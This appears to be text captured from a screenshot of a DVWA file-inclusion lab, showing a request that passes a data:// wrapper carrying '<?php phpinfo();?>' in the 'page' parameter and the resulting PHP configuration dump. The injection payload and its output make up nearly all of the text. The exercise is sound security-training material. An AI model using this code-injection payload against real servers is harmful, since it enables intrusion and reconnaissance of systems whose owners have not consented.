 phpinfo()
/dvwa/vulnerabilities/fi/?page=data://text/plain,abc <?php phpinfo();?>
php
abc
PHP Version 5.6.40
php
System Linux localhost.localdomain 3.10.0-862.el7.x86_64 #1 SMP Fri Apr 20 16:44:24 UTC 2018 x86_64
Build Date Jan 12 2019 13:12:26
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc
Loaded Configuration File /etc/php.ini
Scan this dir for additional .ini files /etc/php.d
Additional .ini files parsed /etc/php.d/bz2.ini, /etc/php.d/calendar.ini, /etc/php.d/ctype.ini, /etc/php.d/curl.ini, /etc/php.d/dom.ini, /etc/php.d
/exif.ini, /etc/php.d/fileinfo.ini, /etc/php.d/ftp.ini, /etc/php.d/gd.ini, /etc/php.d/gettext.ini, /etc/php.d/gmp.ini, /etc/php.d
/iconv.ini, /etc/php.d/intl.ini, /etc/php.d/json.ini, /etc/php.d/mbstring.ini, /etc/php.d/mcrypt.ini, /etc/php.d/mysql.ini,
/etc/php.d/mysqli.ini, /etc/php.d/opcache.ini, /etc/php.d/pdo.ini, /etc/php.d/pdo_mysql.ini, /etc/php.d/pdo_sqlite.ini,
/etc/php.d/phar.ini, /etc/php.d/shmop.ini, /etc/php.d/simplexml.ini, /etc/php.d/sockets.ini, /etc/php.d/sqlite3.ini,
/etc/php.d/tokenizer.ini, /etc/php.d/xml.ini, /etc/php.d/xml_wddx.ini, /etc/php.d/xmlreader.ini, /etc/php.d/xmlwriter.ini,
/etc/php.d/xsl.ini, /etc/php.d/zip.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring